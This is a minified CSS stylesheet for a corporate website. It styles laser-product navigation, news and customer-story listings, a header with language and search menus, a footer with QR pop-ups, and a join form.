#00C2FF 100%);    transition: all 0.36s;    z-index: -1;}.lnic_text {    color: #203146;    line-height: 60px;    text-align: center;    transition: all 0.36s;}.laser_nav_item.act .laser_nav_item_cont::after {    width: 100%;}.laser_nav_item.act .lnic_text {    color: #fff;}.laser_nav_item.act {    /* border: none; */}.laser_nav_item:first-child.act {    border:1px solid transparent;}.laser_nav_item:not(:first-child).act {    border-right:1px solid transparent;}.laser_nav_item.noact .laser_nav_item_cont::after {    width: 0%;}.laser_nav_item.noact .lnic_text {    color: #203146;}.laser_nav_item.noact {    border-right: 1px solid #ccdbe8;}.laser_adv_list {    display: flex;    margin-bottom: 25px;}.laser_adv_item {    width: 16.666666%;    padding: 0 5px;    border-right: 1px solid #ccdbe8;    position: relative;    cursor: pointer;}.laser_adv_item:first-child {    border-left: 1px solid #ccdbe8;}.laser_adv_item_cont {    text-align: center;    line-height: 40px;    color: #203146;    position: relative;}.laser_adv_item_cont::after {    content: "";    position: absolute;    width: 32px;    height: 2px;    background: #004D8C;    bottom: 0;    left: 50%;    transform: translateX(-50%);    transition: all 0.36s;    opacity: 0;}.laser_adv_item::before {    content: "";    height: 100%;    width: 1px;    position: absolute;    left: -1px;    top: 0;    background-color: #004d8c;    transition: all 0.36s;    opacity: 0;}.laser_adv_item::after {    content: "";    height: 100%;    width: 1px;    position: absolute;    right: -1px;    top: 0;    background-color: #004d8c;    transition: all 0.36s;    opacity: 0;}.laser_adv_item.act::before,.laser_adv_item.act::after,.laser_adv_item.act .laser_adv_item_cont::after {    opacity: 1;}.laser_adv_item.noact::before,.laser_adv_item.noact::after,.laser_adv_item.noact .laser_adv_item_cont::after {    opacity: 0;}.latr_item {    /*display: flex;*/    margin-bottom: 25px;}.latr_item_tit{    font-size: 24px;    color: #FFA800;    font-weight: bold;    margin-bottom: 18px;}.latr_item_cont{    display: flex;}.latr_item_cont::before {    content: "";    width: 16px;    height: 16px;    border: 1px solid #FFA800;    border-radius: 50%;    padding: 4px;    background-color: #FFA800;    background-clip: content-box;    margin-right: 16px;    margin-top: 6px;    flex-shrink: 0;}.latr_tit {    font-weight: bold;    color: #203146;    margin-bottom: 40px;}.latr_item_cont:not(:last-child) {    margin-bottom: 7px;}.laser_adv_type1 {    background-color: #F3F8FC;    padding: 50px 0;}.laser_adv_type1_flex {    display: flex;}.laser_adv_type1_left {    width: 580px;        margin-right: 158px;}.laser_adv_type1_right {    width: calc(100% - 580px);    }.laser_adv.type2 {    background-color: #F3F8FC;    padding: 100px 0;}.laser_adv_type2_list {    display: flex;    flex-wrap: wrap;    margin: 0 -40px;}.laser_adv_type2_item {    width: 50%;    padding: 0 40px;    margin-bottom: 50px;}.laser_adv_type2_cont {    height: 100%;    border-bottom: 1px solid #c2d6e6;}.la2c_tit {    color: #FFA800;    font-weight: bold;    margin-bottom: 16px;}.la2c_text {    padding-bottom: 16px;}.laser_use_listbox {    position: relative;}.laser_use_slick {    width: 83.333333%;}.laser_use_list {    margin: 0 -20px;}.laser_use_item {    padding: 0 20px;}.luic_tit {    margin-top: 16px;    font-weight: bold;    color: #203146;}.laser_use_item_cont .ys_imgbox_cover {    border: 1px solid rgba(0, 77, 140, 0.2);}.laser_use {    padding: 100px 0;}.laser_use_list .slick-list {    overflow: initial !important;}.laser_use_dots {    position: absolute;    width: 100%;    height: 0px;    top: 50%;}.laser_use_dots>div {    width: 80px;    height: 80px;    border-radius: 50%;    border: 1px solid #004D8C;    display: flex;    align-items: center;    justify-content: center;    /* background-color: #fff; */    transition: all 0.36s;    background: rgba(255, 255, 255, 0.4);    cursor: pointer;}.laser_use_prev {    transition: all 0.36s;    transform: translateX(-50%) translateY(-50%);}.laser_use_next {    transition: all 0.36s;    transform: translateX(50%) translateY(-50%);}.laser_use_prev .ys_imgbox_cover img:first-child {    transform: rotate(180deg);}.laser_use_next .ys_imgbox_cover img:last-child {    transform: rotate(180deg);}.laser_use_dots>div .ys_imgbox_cover img:last-child {    opacity: 0;}.laser_main .plansum_major_hd {    padding-bottom: 130px;}.plansum_major_bd_btn {    text-align: center;}/* c2-end *//* footer */.ys_footer {    background: #F8FAFC;}.mod_footer_primary {    display: flex;    flex-wrap: wrap;    padding-top: 80px !important;    padding-bottom: 40px !important;}.mod_footer_left {    width: 430px;}.mod_footer_right {    width: calc(100% - 430px);}.mod_footer_logo {    display: block;    width: 256px;    margin-bottom: 50px;}.mod_footer_nub {    color: #203146;    margin-bottom: 4px;}.mod_footer_data {    margin-bottom: 4px;}.mod_footer_data_big {    font-size: 48px;    line-height: 1.3;    font-weight: bold;    color: #004D8C;    margin-right: 7px;}.mod_footer_data img {    width: 24px;}.mod_footer_data_unit {    color: #004D8C;    font-size: 20px;    line-height: 180%;    font-weight: bold;}.mod_footer_time {    color: #203146;    opacity: 0.5;    font-size: 14px;    line-height: 180%;    margin-bottom: 84px;}.mod_footer_link {    display: flex;    margin-bottom: 24px;}.mod_footer_link_wx,.mod_footer_link_dy {    width: 48px;    position: relative;    display: block;    cursor: pointer;}.mod_footer_link_wx img,.mod_footer_link_dy img {    width: 100%;}.mod_footer_link_wx {    margin-right: 30px;}.mflw_qr {    position: absolute;    padding: 16px 32px;    background-color: #fff;    left: 48px;    top: 50%;    transform: translateY(-50%);    z-index: 1;    box-shadow: 0px 2px 8px rgba(0, 77, 140, 0.1), 0px 2px 16px rgba(0, 77, 140, 0.05);    transition: all 0.36s;    opacity: 0;    pointer-events: none;        display: block;}.mflw_qr::after {    content: "";    position: absolute;    right: 100%;    top: 50%;    transform: translateY(-50%);    border-left: 0;    border-right: 9px solid #fff;    border-top: 9px solid transparent;    border-bottom: 9px solid transparent;}.mflw_qr::before {    content: "";    position: absolute;    height: 100%;    width: 20px;    right: 100%;    top: 0;    background-color: transparent;}.mflw_qr_item {    width: 120px;}.mflw_qr_item img {    width: 120px;    margin-bottom: 5px;}.mflw_qr_item_text {    font-size: 14px;    line-height: 160%;    color: #000000;    text-align: center;}.mflw_qr {    white-space: nowrap;}.mflw_qr_item {    display: inline-block;    margin-right: 40px;}.mflw_qr_item:last-child {    margin-right: 0;}.mod_footer_friend {    position: relative;}.mod_footer_friend {    width: 280px;}.mod_footer_friend_hd {    display: flex;    align-items: center;    justify-content: space-between;    height: 50px;    border: 1px solid rgba(51, 51, 51, 0.5);    padding: 0 24px;    cursor: pointer;}.mod_footer_friend_text {    font-size: 14px;    line-height: 180%;    color: #203146;}.mod_footer_friend img {    width: 24px;    transition: all 0.36s;}.mod_footer_friend_hd.act img {    transform: rotate(-180deg);}.mod_footer_friend_bd {    position: absolute;    bottom: 100%;    width: 100%;    background-color: #f8fafc;    border-right: 1px solid rgba(51, 51, 51, 0.5);    border-left: 1px solid rgba(51, 51, 51, 0.5);    border-top: 1px solid rgba(51, 51, 51, 0.5);    display: none;}.mod_footer_friend_bd ul {    max-height: 120px;}.mod_footer_friend_bd li a {    display: block;    line-height: 40px;    width: 100%;    padding-left: 24px;    /* border-top: 1px solid rgba(51, 51, 51, 0.5); */    font-size: 14px;    color: #203146;}.mod_footer_friend_bd li:first-child a {    border-top: none;}.mod_footer_right_list {    display: flex;    margin: 0 0 0 -40px;}.mod_footer_right_item:nth-child(3) {    min-width: 210px;    margin: 0 40px;    padding: 0 !important;}.mod_footer_right_item:not(:last-child) {    flex: 1;    padding: 0 40px;}.mod_footer_right_item:last-child {    width: 90px !important;    margin-left: 40px;    margin-right: 50px;}.mfrc_tit {    font-weight: bold;    color: #203146;    margin-bottom: 24px;    display: block;}.mfrc_item {    margin-bottom: 16px;    color: #203146;    transition: all 0.36s;    opacity: 0.5;}.mfrc_item:last-child {    margin-bottom: 0;}.mfrc_link {    display: block;}.mfrc_list {    margin-bottom: 32px;}.mod_footer_bot {    background-color: #0C3566;}.mod_footer_bot_cen {    display: flex;    flex-wrap: wrap;    align-items: center;    justify-content: space-between;    height: 100%;    min-height: 83px;}.mfbc_left p {    color: #FFFFFF;    opacity: 0.7;    font-size: 14px;    line-height: 180%;}.mfbc_left span {    line-height: 1.8;}.mfbc_left a {    color: #FFFFFF;    line-height: 1.8;}.mfbc_left a[href="https://www.yongsy.com"] {    margin-left: 24px;    opacity: 0.6;    text-transform: uppercase;}.mfbc_right_list {    display: flex;}.mfbc_right_item {    margin-left: 50px;}.mfbc_right_item:first-child {    margin-left: 0px;}.mfbc_right_item:last-child {    margin-right: 0px;}.mfbc_right_item a {    font-size: 14px;    line-height: 180%;    color: #FFFFFF;    opacity: 0.7;    transition: all 0.36s;}.mod_footer_data.dowm img {    display: none;}.mod_footer_data.dowm .mod_footer_data_big,.mod_footer_data.dowm .mod_footer_data_unit {    color: #1AB002;}/* footer-end *//* header */.mod_hd {    border-bottom: 1px solid rgba(0, 77, 140, 0.2);}.mod_hd_left {    width: 437px;    flex-shrink: 0;    /* height: 80px; */    display: flex;    align-items: center;    justify-content: center;    position: relative;    z-index: 20;    filter: drop-shadow(2px 2px 4px rgba(0, 77, 140, 0.2));}.mod_hd_left::before {    content: "";    display: block;    position: absolute;    width: 100%;    height: 90px;    left: 0;    top: 0;    background-color: transparent;    z-index: -1;    clip-path: polygon(0 0, 100% 0, calc(100% - 37px) 100%, 0 100%);} .inside_page .mod_hd_left::before{    background-color: #fff;}.mod_hd_left a {    display: block;    text-align: center;    padding-top: 10px;}.mod_hd_left a img {    width: 224px;}.mod_hd_right {    width: 115px;    flex-shrink: 0;}.mod_hd {    display: flex;    align-items: center;    background-color: #fff;    box-shadow: 0px 2px 4px rgba(0, 77, 140, 0.2);    z-index: 100;}.mod_hd_center {    flex-grow: 1;}.mod_hd_center_list {    display: flex;    justify-content: flex-end;    padding-right: 100px;}.mod_hd_center_item {    margin-left: 80px;}.mod_hd_center_item:first-child {    margin-left: 0;}.inside_page .mod_hd_center_link {    color: #203146;}.mod_hd_center_link {    display: block;    line-height: 80px;    font-size: 16px;    color: #fff;    position: relative;} .mod_hd_center_item.noact .mod_hd_center_link {    display: block;    /* line-height: 80px;    font-size: 16px; */    color: #fff;    position: relative;}.mod_hd_center_link::after {    content: "";    width: 0%;    height: 2px;    background-color: rgba(0, 77, 140, 1);    position: absolute;    top: 0;    left: 0;    transition: all 0.36s;}.mod_hd_center_item.yxnav_active1 .mod_hd_center_link::after {    width: 100%;}.mod_hd_center_item.noact .mod_hd_center_link::after {    width: 0% !important;}.inside_page .mod_hd_center_item.noact .mod_hd_center_link  {    color: #203146 !important;}.mod_hd_right {    display: flex;    justify-content: space-between;    margin-right: 100px;}.mod_hd_lang_img {    cursor: pointer;}.mod_hd_lang_img.on img:last-child {    transform: rotate(180deg);}.mod_hd_lang_img img:last-child {    transition: all 0.36s;}.mod_hd_lang {    position: relative;    height: 80px;}.mod_hd_lang_list {    position: absolute;    width: 197px;    background-color: #fff;    top: 53px;    left: 50%;    transform: translateX(-50%);    padding: 40px 0;    box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.03);    display: none;}.mod_hd_lang_item {    margin-bottom: 24px;}.mod_hd_lang_item:last-child {    margin-bottom: 0px;}.mod_hd_lang_link {    display: block;    color: #203146;    transition: all 0.36s;    line-height: 1.5 !important;    padding: 0 24px;}.mod_hd_lang_item.act .mod_hd_lang_link {    color: #004D8C;}.mod_hd_lang_item.noact .mod_hd_lang_link {    color: #203146;}.mod_hd_lang img {    width: 24px;}.mod_hd_search img {    width: 24px;    cursor: pointer;}.mhci_pull {    position: absolute;    width: 100%;    left: 0;    top: 100%;    background-color: #fff;    padding: 40px 130px;    z-index: -1;    box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.04);    display: none;}.ys_hd_pc {    position: relative;    z-index: 100;}.mhci_list1 {    display: flex;    margin: 0 -50px;}.mhci_list1_item {    width: 12.5%;    padding: 0 50px;}.mhci_list1_cont .ys_imgbox_cover {    width: 80px;    margin: 0 auto;}.mhci_list1_cont .ys_imgbox_cover img:last-child {    opacity: 0;}.mhci_list1_cont .ys_imgbox_cover img:last-child {    opacity: 0;}.mhci_list1_item.act .ys_imgbox_cover img:last-child {    opacity: 1;}.mhci_list1_item.act .mhci_list1_cont_text {    color: rgba(0, 77, 140, 1);}.mhci_list1_item.noact .ys_imgbox_cover img:last-child {    opacity: 0;}.mhci_list1_item.noact .mhci_list1_cont_text {    color: #203146;}.mhci_list1_cont_text {    color: #203146;    text-align: center;    transition: all 0.36s;}.mhci_pull.mhci_pull2 {    padding: 40px 120px 115px;}.mhci_list2_img {    position: relative;    margin-bottom: 16px;    display: block;}.mhci_list2_img .ys_imgbox_cover::after {    content: "";    position: absolute;    top: 0;    left: 0;    width: 100%;    height: 100%;    opacity: 0.5;    background: linear-gradient(278.05deg, #002BC6 0%, #00C2FF 100%);}.mhci_list2_img_text {    position: absolute;    width: 100%;    text-align: center;    top: 50%;    transform: translateY(-50%);    z-index: 1;    color: #fff;}.mhci_list2_cont_ul {    display: flex;    flex-wrap: wrap;    margin: 0 -6px;}.mhci_list2_cont_li {    width: 50%;    padding: 6px 6px;    border-bottom: 1px solid rgba(0, 77, 140, 0.2);}.mhci_list2_cont_li.yxnav_active2 a{    color: rgba(0, 77, 140, 1);}.mhci_list2_cont_li .std_text2 {    color: #203146;}.mhci_list2_cont_ul:last-child li {    border: none;}.mhci_list2 {    display: flex;    margin: 0 -58px;}.mhci_list2_item {    width: 25%;    padding: 0 58px;}.mhci_list2_cont_li .std_text2 {    display: block;}.mhci_pull.mhci_pull3 {    display: none;}.mhci_list3 {    width: 100%;    display: flex;    align-items: center;    justify-content: center;}.mhci_list3_cont {    display: flex;    align-items: center;}.mhci_list3_cont_icon {    width: 32px;}.mhci_list3_cont_icon img {    width: 100%;}.mhci_list3_cont_text {    font-size: 16px;    line-height: 180%;    color: #203146;    margin-left: 16px;    transition: all 0.36s;}.mhci_list3_item {    margin: 0 38px;}.mhci_list3_item.act .mhci_list3_cont_text {    color: #004D8C;}.mhci_list3_item.noact .mhci_list3_cont_text {    color: #203146;}.ys_ph_nav li.yxnav_active2>.ys_phnav_lisbox a,.ys_ph_nav li.yxnav_active3>.ys_phnav_lisbox a{    color: rgba(255, 255, 255, .6);}.mod_top130 {    margin-top: 130px;}/* header-end *//* banner */.mod_banner_cont {    z-index: 2;}.mod_banner_round {    position: absolute;    border-radius: 50%;    background: #FFFFFF;    opacity: 0.2;    filter: blur(12px);}.round1 {    width: 62px;    height: 62px;    left: 13.541666%;    bottom: 17%;}.round2 {    width: 60px;    height: 60px;    left: 13.541666%;    left: 23%;    bottom: 70%;}.round3 {    width: 48px;    height: 48px;    left: 28%;    bottom: 27%;}.round4 {    width: 50px;    height: 50px;    left: 42%;    bottom: 48%;}.round5 {    width: 50px;    height: 50px;    left: 63%;    bottom: 75%;}.round6 {    width: 50px;    height: 50px;    left: 72.5%;    bottom: 30%;}.round7 {    width: 50px;    height: 50px;    left: 85%;    bottom: 8%;}.round8 {    width: 50px;    height: 50px;    left: 92%;    bottom: 25%;}/* banner-end */.ys_select_plan.on .closes {    display: block;}.ys_select_plan.on .iconfont {    display: none;}.ys_select_plan .closes {    display: none;}.ys_select_skill.on .closes {    display: block;}.ys_select_skill.on .iconfont {    display: none;}.ys_select_skill .closes {    display: none;}.ys_select_bd {    overflow: initial;}.plansum_main .ys_select_bd {    background-color: #fff !important;    z-index: 20;}.mod_form_select {    position: relative;    z-index: 10;}.detailsp_main .mod_form {    background: #F3F8FC;}.ys_select_li ul {    position: absolute;    width: 180px;    height: calc(100% + 2px);    top: -1px;    left: calc(100% + 1px);    background-color: #fff;    z-index: 1;    border: solid 1px rgba(51, 91, 145, 0.2);    border-left: none;    transition: all 0.36s;    z-index: -1;    opacity: 0;}.zitem {    line-height: 30px;    padding-left: 20px;    line-height: 44px;    /* border-bottom: 1px solid rgba(51, 91, 145, 0.2); */}.zitem:last-child {    border: none;}.ys_select_li .zitem {    transition: all 0.36s;    color: #203146;}/* 模拟导航 */.ys_header {    height: 80px;    position: fixed;    width: 100%;    /* background-color: #ccc; */}.ys_search2_btn {    width: 20px;    cursor: pointer;    display: block;    font-size: 16px;    line-height: 80px;    color: #333333;    transition: all .36s;}.ys_search2_btn img {    width: 100%;}.ys_search2_win {    position: fixed;    top: 80px;    left: 0;    width: 100%;    background-color: #fff;    text-align: center;    border-top: 1px solid #eee;    overflow: hidden;    display: none;}.ys_search2_box {    padding: 16px 0;}.ys_search2_tibox {    width: 34%;    margin: 0 auto;}.ys_search2_tbox {    border-bottom: 1px solid #eee;    width: calc(100% - 40px);    padding-right: 20px;    height: 40px;}.ys_search2_tbox input {    width: 100%;    height: 100%;    font-size: 16px;}.ys_search2_ibox {    width: 40px;}.ys_search2_ibox img {    width: 100%;}.ys_search2_tbox {    width: calc(100% - 24px);}.ys_search2_ibox {    width: 24px;    margin-top: 10px;}/* 响应式 */@media screen and (max-width: 768px) {    .ys_search2_tibox {        width: 440px;        transform: translateX(92px);    }}@media screen and (max-width: 480px) {    .ys_search2_tibox {        width: 310px;        transform: translateX(0px);    }    .ys_search2_ibox {        width: 18px;        margin-top: 6px;    }    .ys_search2_tbox {        width: calc(100% - 18px);        padding-right: 10px;    }    .ys_search2_tbox input {        font-size: 14px;    }    .ys_search2_tbox {        height: 30px;    }}.c_smnav1_item:first-child .c_smnav1_icon{    display: none}.c_smnav1_item:last-child .c_smnav1_a{    color: rgba(32, 49, 70, 1);}.mod_hd_center_item.yxnav_active1 .mod_hd_center_link{    color:rgba(0, 77, 140, 1);    color: #fff;}.inside_page .mod_hd_center_item.yxnav_active1 .mod_hd_center_link{    color:rgba(0, 77, 140, 1);}.new_cont{    margin-top: 50px;}.new_cont .laser_nav{    margin-bottom: 80px;}.new_list{    display: flex;    flex-wrap: wrap;    margin: 0 -18px ;    padding-bottom: 40px;    overflow: hidden;}.new_item{    width: 33.333333%;    padding: 0 18px;    margin-bottom: 40px;}.new_item_cont{    display: flex;    flex-direction: column;    justify-content: space-between;    padding: 24px;    border: 1px solid rgba(0, 77, 140, 0.2);    transition: all 0.5s;    height: 100%;}.new_item_tit{    font-size: 18px;    line-height: 1.8;    transition: all 0.5s;    color: rgba(32, 49, 70, 1);    font-weight: bold;    margin-top: 16px;    margin-bottom: 16px;}.new_item_time{    color: #666666;    padding-bottom: 16px;    border-bottom: 1px solid rgba(0, 77, 140, 0.2);    position: relative;    margin-bottom: 16px;}.new_item_time::after{    content: "";    width: 0%;    height: 1px ;    background-color: rgba(0, 77, 140, 1);    position: absolute;    bottom: -1px;    left: 0;    transition: all 0.5s;}.new_item_type_right{    display: flex;    align-items:center;    justify-content: space-between;}.new_item_type_left{    color: rgba(255, 168, 0, 1);}.new_item_look{    color: rgba(0, 77, 140, 1);    margin-right: 16px;    transition: all 0.5s;    opacity: 0;}.new_item_icon{    width: 24px;    flex-shrink: 0;    opacity: 0;    transition: all 0.36s;}.new_item_icon img{    width: 100%;}.new_item_type{    display: flex;    justify-content: space-between;    align-items: center;}.new_listbox{    margin-bottom: 100px;}.story_cont{    margin-top: 50px;}.story_cont .laser_nav{    margin-bottom: 80px;}.story_brand_tit{    font-weight: 400;    font-size: 20px;    line-height: 160%;    color: #203146;    padding-bottom: 12px;    margin-bottom: 16px;    border-bottom: 1px solid rgba(0, 77, 140, 0.5);    transition: all 0.36s;}.story_brand_citem_cont .ys_imgbox_cover{    width: 220px;    filter:grayscale(100%);    transition: all 0.36s;}.story_brand_list{    margin: 0 -18px 50px;}.story_brand_item{    padding: 0 18px;}.story_brand_citem{    margin-bottom: 40px;}.story_brand_citem:last-child{    margin-bottom: 0;}.story_brand_citem_cont{    cursor: pointer;}.story_brand_controls{    display: flex;    align-items: center;    justify-content: space-between;}.story_brand_progressbox{    width: 75%;    padding-right: 9px;}.story_brand_progress{    width: 100%;    height: 2px;    background-color: rgba(0, 77, 140, 0.2);    position: relative;}.story_brand_progress span{    position: absolute;    width: 0%;    height: 2px;    top: 0;    left: 0;    background-color: #004D8C;    transition: all 0.36s;}.story_brand_dots{    display: flex;    align-items: center;}.story_brand_dots>div{    width: 50px;    height: 50px;    border-radius: 50%;    background: rgba(255, 255, 255, 0.4);    border: 1px solid #004D8C;    transition: all 0.36s;    display: flex;    align-items: center;    justify-content: center;    cursor: pointer;}.story_brand_prev .ys_imgbox_cover img:first-child{    transform: rotate(180deg);}.story_brand_next .ys_imgbox_cover img:last-child{    transform: rotate(180deg);}.story_brand_dots>div .ys_imgbox_cover img:last-child{    opacity: 0;}.story_brand_dots>div .ys_imgbox_cover{    width: 23px;}.story_brand_prev{    margin-right: 40px;}.story_story{    background: #F3F8FC;    position: relative;    padding: 100px 0;}.story_list{    display: flex;    flex-wrap: wrap;    margin: 0 -18px;    /* overflow: hidden; */}.story_item{    width: 33.333333%;    padding: 0 18px;    margin-bottom: 80px;}.story_item_cont{    display: flex;    flex-direction: column;    justify-content: space-between;    padding: 56px 24px 24px 24px;    position: relative;    border: 1px solid rgba(0, 77, 140, 0.2);    transition: all 0.36s;    background-color: #fff;}.story_item_tit{    margin-bottom: 16px;    font-weight: bold;    color: rgba(32, 49, 70, 1);}.story_item_text{    padding-bottom: 15px;    margin-bottom: 24px;    border-bottom: 1px solid rgba(0, 77, 140, 0.2);    position: relative;}.story_item_text::after{    content: "";    position: absolute;    width: 0%;    height: 1px;    left: 0;    bottom: -1px;    transition: all 0.36s;    background-color: rgba(0, 77, 140, 1);}.story_item_bot{    display: flex;    align-items: center;    justify-content: space-between;}.story_item_bot_text{    height: 29px;    background-color: rgba(255, 240, 209, 1);    display: flex;    align-items: center;    justify-content: center;    color: #FFA800;    font-size: 14px;    line-height: 1.8;    min-width: 72px;    padding: 0 10px;}.story_item_cont_logo{    width: 80px;    height: 80px;    border-radius: 50%;    background: url(97df0fddb3db4a2c71cc320c5633d785.jpg), #FFFFFF;    box-shadow: 0px 0px 8px rgba(45, 101, 242, 0.1);    overflow: hidden;    position: absolute;    top: 0;    left: 24px;    transform: translateY(-50%);}.story_item_cont_logo img{    width: 100%;}.story_bot_btn{    text-align: center;    margin-top: 0 !important;}.story_bot{    padding: 100px 0;    background: #F3F8FC;    position: relative;    overflow: hidden;    z-index: 1;}.story_bot_bg{    width: 1153px;    position: absolute;    top: -66px;    left: -277px;    opacity: 1;    z-index: -1;}.newsdetails_banner{    min-height: 222px;    padding-top: 50px ;    padding-bottom: 50px ;    display: flex;    align-items: center;    justify-content: center;    background: linear-gradient(278.05deg, #0124A3 0%, #0D85E7 100%);}.newsdetails_banner_cont{    margin: 0 auto;}.newsdetails_banner_tit{    font-weight: bold;    color: #fff;    padding-bottom: 23px;    margin-bottom: 23px;    border-bottom:1px solid rgba(255, 255, 255, 0.5);}.newsdetails_banner_item_text{    color: #fff;}.newsdetails_banner_item{    display: flex;    align-items: center;    margin-right: 40px;}.newsdetails_banner_item_icon{    flex-shrink: 0;    width: 24px;    margin-right: 8px;}.newsdetails_cont{    padding-top: 40px !important;    padding-bottom: 50px !important;    border-bottom: 1px solid rgba(0, 77, 140, 0.2);    margin-bottom: 40px;}.newsdetails_cut{    display: flex;    align-items: center;    justify-content: space-between;}.newsdetails_cut>a{    display:flex;    align-items: center;    opacity: 0.6;    transition: all 0.36s;}.newsdetails_cut_prev_btn,.newsdetails_cut_next_btn{    width: 25px;    height: 25px;    border-radius: 50%;    border: 1px solid rgba(0, 77, 140, 1);    display: flex;    align-items: center;    justify-content: center;    transition: all 0.36s;}.newsdetails_cutpage{    margin-top: 40px;    padding-bottom: 100px;}.mod_cutpage{    display: flex;    align-items: center;    justify-content: space-between;}.mod_cutpage .mod_cutpage_prev .ys_imgbox_cover img:first-child{    transform: rotate(-180deg);}.mod_cutpage .mod_cutpage_next .ys_imgbox_cover img:last-child{    transform: rotate(-180deg);}.mod_cutpage>a .mod_cutpage_img{    width: 24px;    height: 24px;    display: flex;    align-items: center;    justify-content: center;    flex-shrink: 0;    border-radius: 50%;    border: 1px solid rgba(0, 77, 140, 1);    transition: all 0.36s;}.mod_cutpage>a{    display: flex;    align-items: center;    justify-content: center;    flex-shrink: 0;    transition: all 0.36s;    opacity: 0.6;}.mod_cutpage>a .ys_imgbox_cover{    font-size: 0;    width: 12px;    height: 12px;}.mod_cutpage img:last-child{    opacity: 0;}.mod_cutpage_text{    color: #004D8C;    padding: 0 16px;}.storyde_main .newsdetails_banner_tit{    padding-bottom: 0;    border-bottom: none;    margin-bottom: 0;}.storyde_cont{    margin-top: 50px;}.storyde_cont_slickbox{    /* height: 558px; */    margin-bottom: 60px;}.storyde_cont_slickleft{    width:82.8333333%;    height: 100%;}.storyde_cont_slickright{    width: calc(100% - 82.8333333%);    padding-left: 36px;}.storyde_cont_slickleft_list{    height: 100%;}/* .storyde_cont_slickright_list {    height: 558px;} */.storyde_cont_slickright_list .slick-list{    }.storyde_cont_slickright_item {    padding-bottom: 18px;}/* .storyde_cont_slickright .slick-vertical .slick-slide{    border: none;} */.storyde_cont_slickright_item .ys_imgbox_cover{    border: 1px solid transparent;}.storyde_cont_slickright_item .ys_imgbox_cover{    border: 1px solid transparent;}.storyde_cont_slickright_item.slick-center .ys_imgbox_cover{    border: 1px solid #004D8C;}.storyde_info_list{    margin-bottom: 40px;}.storyde_info_item{    display: flex;    padding: 40px 0;    border-bottom: 1px solid rgba(0, 77, 140, 0.2);}.storyde_info_item:first-child{    padding: 0;}.storyde_info_item_left{    width: 25.833333%;}.storyde_info_item_right{    width: calc(100% - 25.833333%);}.storyde_info_item_tit{    color: rgba(32, 49, 70, 1);    font-weight: bold;}.storyde_info_item_right .siir_textlist{    display: flex;    flex-wrap: wrap;    margin: 0 -25px;}.storyde_info_item_right .siir_textitem{    width: 50%;    padding: 0 25px;    margin-bottom: 32px;}.siir_cont_tit{    color: rgba(255, 168, 0, 1);    font-weight: bold;    margin-bottom: 16px;}.siir_cont_text{    margin-bottom: 16px;}.siir_cont{    border-bottom: 1px solid rgba(0, 77, 140, .2);}.storyde_info_item_right li:last-child .siir_cont{    border: none;}.storyde_info_item_right li:last-child .siir_cont_text{    margin-bottom: 0;}.storyde_info_item_right li.blocks{    width: 100%;}.siir_link{    display: inline-block;    margin-top: 9    px;}.siir_link a{    display: flex;    align-items: center;}.siir_link_img{    margin-left: 16px;    transition: all 0.5s;}.siir_link .std_text2 p{    color: #004D8C;}.siir_item{    margin-bottom: 40px;}.siir_item_cont{    display: flex;}.siir_item_left{    width: 46.966292%;}.siir_item_right{    width: calc(100% - 46.966292%);    padding-left: 34px;    display: flex;    flex-direction: column;    justify-content: space-between;}.siir_item_left .ys_imgbox_cover{    background-color: #f3f8fc;}.siir_item_right_ul{    padding-bottom: 45px;    border-bottom: 1px solid rgba(0, 77, 140, .2);    position: relative;}.siir_item_right_ul::after{    content: "";    width: 0%;    height: 1px;    bottom: -1px;    left: 0;    transition: all 0.5s;    background-color: rgba(0, 77, 140, 1);    position: absolute;}.siir_item_right_li{    display: flex;    margin-bottom: 12px;}.siir_item_right_li:last-child{    margin-bottom: 0px;}.siir_item_right_li::before{    content: "";    display: block;    flex-shrink: 0;    width: 12px;    height: 12px;    border-radius: 50%;    border: 1px solid rgba(255, 168, 0, 1);    padding: 3px;    background-color: rgba(255, 168, 0, 1);    background-clip: content-box;    margin-right: 8px;    margin-top: 4px;}.siir_item_right_li p{    font-size: 14px;    line-height:1.6;    color: #666666;}.siir_item_right_tit{    font-weight: bold;    margin-bottom: 16px;}.siir_item_right .new_item_look{    opacity: 1;}.siir_item_lookbox{    display: flex;    align-items: center;    justify-content: flex-end;    margin-top: 16px;}.siir_item_look{    margin-right: 16px;}.siir_item_icon{    width: 24px;    transition: all 0.5s;}.siir_item_icon img{    width: 100%;}.storyde_cutpage{    margin-bottom: 100px;}/* f */.join_main .mod_banner_tit{    padding: 0;    margin: 0;    border: none;}.join_main .mod_banner_bg::after{    background: linear-gradient(278.05deg, #002BC6 0%, #00C2FF 100%);}.join_cont{    margin-top: 100px;}.join_tit{    font-weight: bold;    color: rgba(32, 49, 70, 1);}.join_primary{    padding-bottom: 100px;    flex-wrap: wrap;}.join_primary_left_tit{    display: flex;    align-items: center;    justify-content: space-between;    margin-bottom: 45px;}.jplt_text{    color: #004D8C;}.jplt_img{    flex-shrink: 0;    width: 36px;}.jplt_img img{    width: 100%;}.join_primary_left_input,.join_primary_left_select{    margin-bottom: 32px;}.join_primary_left_input input{    height: 60px;    padding: 0 16px;    font-size: 16px;    font-family: 'PoppinsSemiBold';    font-weight: 400;    border:1px solid rgba(51, 51, 51, 0.5);    width: 100%;}.join_primary_left_input input::-webkit-input-placeholder ,.join_primary_left_select input::-webkit-input-placeholder {    /* WebKit, Blink, Edge */    color: #666666;}.join_primary_left_input input::-moz-placeholder,.join_primary_left_select input::-moz-placeholder{    /* Mozilla Firefox 19+ */    color: #666666;}.join_primary_left_input input::-ms-input-placeholder,.join_primary_left_select input::-ms-input-placeholder{    /* Microsoft Edge */    color: #666666;}.join_primary{    display: flex;}.join_primary_left{    width: 330px;}.join_primary_right{    width: calc(100% - 333px);    padding-left: 160px;}.join_primary_left_select input{    height: 53px;    padding: 0 16px;    font-size: 16px;    font-family: 'PoppinsSemiBold';    font-weight: 400;    border:1px solid rgba(51, 51, 51, 0.5);    width: 100%;}.join_primary_left_select .ys_select_xtbbox {    right: 16px;}.join_primary_left_btn.submits{    margin-top: 50px;    margin-bottom: 32px;}.jpls_btn{    width: 100%;    height: 53px;    display: flex;    align-items: center;    justify-content: center;    border-radius: 80px;    border: 1px solid #004D8C ;}.jpls_btn_text{    margin-right: 16px;}.join_primary_left_btn.submits .jpls_btn_text{    color: #fff;}.join_primary_left_btn.submits .jpls_btn{    background-color: #004D8C;}.join_primary_left_btn.reset .jpls_btn_text{    color: #004D8C;}.jpls_btn_img{    width: 24px;}.jpls_btn_img img{    width: 100%;}.join_primary_right_item{    margin-bottom: 40px;}